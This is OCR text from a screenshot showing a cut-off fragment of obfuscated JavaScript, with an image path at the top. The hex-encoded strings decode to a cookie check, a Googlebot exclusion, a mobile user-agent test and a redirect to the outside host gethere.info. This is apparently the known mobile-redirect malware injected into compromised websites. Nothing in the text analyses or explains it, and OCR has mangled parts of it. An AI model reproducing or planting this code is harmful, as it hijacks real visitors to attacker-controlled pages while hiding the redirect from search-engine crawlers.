
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows